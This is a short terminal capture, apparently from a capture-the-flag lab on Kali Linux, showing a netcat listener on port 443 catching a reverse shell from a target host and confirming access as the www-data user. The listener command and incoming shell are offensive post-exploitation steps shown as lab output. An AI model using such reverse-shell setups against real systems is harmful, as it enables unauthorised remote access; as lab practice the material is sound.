 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/newcorp]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.5.164] 54102
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$